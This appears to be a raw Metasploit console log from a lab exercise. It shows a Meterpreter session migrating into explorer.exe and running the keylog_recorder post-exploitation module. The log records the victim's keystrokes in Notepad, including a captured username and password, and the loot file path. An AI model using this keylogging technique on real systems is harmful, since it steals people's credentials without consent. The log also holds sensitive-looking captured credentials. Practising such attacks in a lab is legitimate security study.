 [*] Trying explorer.exe (1400)
[+] Successfully migrated to Explorer.EXE (1400) as: HITECH-B7224BB5\Temp
[*] Starting the keylog recorder...
[*] Keystrokes being saved in to
/home/mubeen/.msf4/loot/20250913221539_default_10.0.2.5_host.windows.key_392753.txt
[*] Recording keystrokes...
[+] Keystrokes captured <Caps Lock>M<Caps Lock>y passw
[+] Keystrokes captured ords <^H><CR>
[+] Keystrokes captured <Caps Lock>T<Caps Lock>his <Caps Lock>N<Caps Lock>ote
[+] Keystrokes captured pad contains my passwords and us
[+] Keystrokes captured ernames<CR>
<Caps Lock>U<Caps Lock>sername<Shift>: <Caps Lock>M
[+] Keystrokes captured IT233909<CR>
P<Caps Lock>assword<Shift>: <Caps Lock>H<Caps Lock>
[+] Keystrokes captured elloworld123<Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift>@@
[+] Keystrokes captured <CR>
[+] Keystrokes captured <Left Windows>
msf6 post(windows/capture/keylog_recorder) >